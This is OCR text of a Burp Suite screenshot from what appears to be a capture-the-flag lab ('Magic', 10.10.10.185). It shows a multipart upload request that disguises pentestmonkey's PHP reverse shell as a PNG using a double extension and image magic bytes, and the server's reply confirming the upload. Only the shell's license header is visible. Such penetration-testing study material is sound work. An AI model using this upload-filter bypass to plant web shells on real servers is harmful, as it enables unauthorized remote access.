 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 4 × 5 × ...
Send Cancel < > Target: http://10.10.10.185 ?
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.185/upload.php
8 Content-Type: multipart/form-data;
boundary=---------------------------6586569710071144861922033606
9 Content-Length: 6067
10 Connection: close
11 Cookie: PHPSESSID=ej719jevpemgj2850ndn9jn8bt
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------6586569710071144861922033606
15 Content-Disposition: form-data; name="image"; filename="php-reverse-shell.php.png"
16 Content-Type: application/x-php
17
18 PNG
19
20 IHDR
21
22 <?php
23 // php-reverse-shell - A Reverse Shell implementation in PHP
24 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
25 //
26 // This tool may be used for legal purposes only.  Users take full responsibility
27 // for any actions performed using this tool.  The author accepts no liability
28 // for damage caused by this tool.  If these terms are not acceptable to you, then
29 // do not use this tool.
30 //
31 // In all other respects the GPL version 2 applies:
32 //
33 // This program is free software; you can redistribute it and/or modify
34 // it under the terms of the GNU General Public License version 2 as
35 // published by the Free Software Foundation.
36 //
37 // This program is distributed in the hope that it will be useful,
38 // but WITHOUT ANY WARRANTY; without even the implied warranty of
39 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
40 // GNU General Public License for more details
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 17 May 2020 20:16:54 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3010
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 The file php-reverse-shell.php.png has been uploaded.<!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Upload
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <link rel="stylesheet" href="assets/css/upload.css"/>
20 <noscript>
21 <link rel="stylesheet" href="assets/css/noscript.css"/>
22 </noscript>
23 <style>
24 .input{
25 position:absolute;
26 top:0;
27 left:0;
28 right:0;
29 bottom:0;
30 opacity:0;
31 color:#150C07;
32 }
33 .content{
34 display:table-cell;
35 vertical-align:middle;
36 }
37 </style>
38 </head>
39 <body class="is-preload">
? Search... 0 matches Pretty
Done 3,312 bytes | 29 millis